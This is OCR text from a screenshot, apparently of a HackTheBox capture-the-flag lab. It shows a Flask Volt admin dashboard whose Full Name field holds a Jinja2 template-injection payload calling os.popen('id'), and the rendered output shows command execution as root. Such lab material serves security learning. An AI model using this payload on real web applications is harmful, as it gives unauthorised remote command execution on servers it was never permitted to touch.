 internal-administration.goodgames.htb/settings
8
Volt Overview
Dashboard
Transactions
Settings
Search
Current User: admin
General information
Full Name
Birthday
__context.cycler.__init__.__globals__.os.popen('id').read() }}
03/15/2022
Email
Phone
admin@goodgames.htb
123456789
Save all
I
uid=0(root) gid=0(root)
groups=0(root)
admin
admin@goodgames.htb
Connect
Send Message
© Themesberg - Coded by AppSeed.
Flask Volt Dashboard
Settings